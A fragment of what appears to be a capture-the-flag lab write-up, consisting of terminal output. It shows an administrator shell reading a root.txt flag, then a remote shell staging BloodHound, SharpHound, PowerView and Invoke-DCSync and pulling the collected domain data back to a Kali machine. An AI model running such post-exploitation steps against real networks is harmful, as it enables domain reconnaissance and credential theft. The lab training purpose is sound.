 09/20/2019  03:04 PM    <DIR>          Contacts
09/23/2019  01:15 PM    <DIR>          Desktop
09/23/2019  02:46 PM    <DIR>          Documents
09/20/2019  03:04 PM    <DIR>          Downloads
09/20/2019  03:04 PM    <DIR>          Favorites
09/20/2019  03:04 PM    <DIR>          Links
09/20/2019  03:04 PM    <DIR>          Music
09/20/2019  03:04 PM    <DIR>          Pictures
09/20/2019  03:04 PM    <DIR>          Saved Games
09/20/2019  03:04 PM    <DIR>          Searches
09/20/2019  03:04 PM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  10,401,189,888 bytes free
C:\users\administrator>cd desktop
C:\users\administrator\desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 61F2-A88F
 Directory of C:\users\administrator\desktop
09/23/2019  01:15 PM    <DIR>          .
09/23/2019  01:15 PM    <DIR>          ..
01/14/2024  12:10 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  10,401,193,984 bytes free
C:\users\administrator\desktop>type root.txt
a3c166fcef465897b552ea3f9d2c1eba
C:\users\administrator\desktop>
ing:
C:\Users\cxk\Documents> ls
\Users\cxk\Documents
Mode LastWriteTime Length Name
-a---- 1/14/2024 4:33 AM 18804 20240114043327_BloodHound.zip
-a---- 1/14/2024 3:49 AM 1192836 Invoke-DCSync.ps1
-a---- 1/14/2024 4:33 AM 19675
-a---- 1/14/2024 4:13 AM 904531 powerview.ps1
-a---- 1/14/2024 4:32 AM 1046528 SharpHound.exe
PS C:\Users\cxk\Documents> download 20240114043327_BloodHound.zip
Info: Downloading C:\Users\cxk\Documents\20240114043327_BloodHound.zip to
Info: Download successful!
PS C:\Users\cxk\Documents> exit
Info: code 0
$ pwd
(kali㉿kali)-[~]
$